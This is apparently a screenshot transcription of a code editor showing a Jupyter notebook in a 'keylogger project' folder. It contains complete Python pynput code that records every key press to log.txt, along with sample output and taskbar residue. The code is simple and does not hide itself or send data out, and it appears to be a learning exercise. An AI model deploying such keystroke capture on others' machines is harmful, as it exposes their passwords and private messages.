 File Edit Selection View Go Run Terminal Help
Keylooger projecct
R&D1_py.ipynb
new.ipynb
kk.ipynb
log.txt
try.ipynb
R7D2_PY.ipynb
KEYLOOGER PROJECCT
kk.ipynb
log.txt
new.ipynb
R&D1_py.ipynb
R7D2_PY.ipynb
try.ipynb
R&D1_py.ipynb > ...
+ Code + Markdown Interrupt Restart Clear All Outputs Go To Variables Outline ...
Python 3.13.0
import pynput #pynput is a library that allows you to control and monitor the keyboard and mouse
from pynput.keyboard import Key, Listener #Key is a class that represents a keyboard key, and Listener is a class that listens for keyboard events
keys = [] #list to store the keys pressed
def on_press(key): #function to handle the press event
keys.append(key) #append the key pressed to the list
write_file(keys) #write the keys pressed to a file
try:
print("alphanumeric key {0} pressed".format(key.char)) #print the key pressed
except AttributeError:
print("special key {0} pressed".format(key)) #print the special key pressed
def write_file(keys): #function to write the keys pressed to a file #keys is the list of keys pressed
with open("log.txt", "w") as f: #open the file in write mode
for key in keys: #iterate through the list of keys
k = str(key).replace("'", "") #replace the single quotes with an empty string
f.write(k) #write the key to the file
f.write(" ") #write a space to the file
def on_release(key): #function to handle the release event
print("key released {0}".format(key)) #print the key released
if key == Key.esc: #if the key pressed is the escape key
return False #return false to stop the listener
with Listener(on_press=on_press, on_release=on_release) as listener: #create a listener object
listener.join() #join the listener to the main thread
[3] 38.8s
Python
... special key Key.cmd pressed
special key Key.print_screen pressed
OUTLINE
TIMELINE
NOTEPADS
31 45 0
Ln 29, Col 1 CRLF Cell 8 of 24 Go Live Cursor Tab
1 Breaking news
PM Modi to wat...
Search
ENG
IN
15:20
02-12-2024